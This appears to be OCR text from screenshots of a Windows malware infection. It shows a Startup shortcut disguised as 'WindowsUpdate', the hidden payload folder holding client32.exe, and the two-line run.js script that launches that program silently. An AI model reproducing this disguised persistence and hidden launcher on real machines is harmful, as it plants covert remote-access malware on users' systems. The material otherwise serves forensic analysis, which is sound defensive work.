 C:\Users\ \AppData\Roa
Microsoft > Windows > Start Menu > Programs > Startup
Search Startup
New
Sort
View
Details
Name
Date modified
Type
WindowsUpdate 11/12/2025 7:18 PM Shortcut
WindowsUpdate Properties
General Shortcut Digital Signatures Security Details Previous Versions
WindowsUpdate
Target type: Application
Target location: system32
Target: xe //B "C:\Users\ \AppData\Local\Temp\run.js"
Start in:
Shortcut key: None
Run: Minimized
C:\ProgramData\psrookk11nn
psrookk11nn >
Searc
New
Details
Name Date modified Type Size
Launcher 11/12/2025 7:18 PM File folder
appicon.ico 3/22/2015 12:01 AM ICO File 96 KB
appicon_16.png 3/22/2015 12:02 AM PNG File 1 KB
appicon_32.png 3/22/2015 12:02 AM PNG File 2 KB
appicon_75.png 3/22/2016 5:57 PM PNG File 5 KB
appicon_128.png 3/22/2015 12:01 AM PNG File 4 KB
appinfo.ini 10/1/2025 12:59 AM Configuration sett... 1 KB
atmfd.dll 7/13/2021 9:34 AM Application extens... 368 KB
Classic.xml 8/21/2025 1:40 AM Microsoft Edge H... 2 KB
client32.exe 4/30/2025 8:38 AM Application 118 KB
client32.ini
81 items 1 item selected 117 KB
C:\Users\ \AppData\Loc
AppData > Local > Temp >
New
Sort
View
Name Date modified Type Size
cv_debug.log 11/12/2025 7:31 PM Text Document 2 KB
run.js 11/12/2025 7:18 PM JavaScript File 1 KB
temp_executor_file.ps1 11/12/2025 7:18 PM Windows PowerSh... 3 KB
run.js
File Edit View
var s=new
ActiveXObject("WScript.Shell");s.Run("C:/ProgramData/
psrookk11nn/client32.exe",0,false);
Ln 2, Col 1 99 characte Plain text 100% Windows ( UTF-8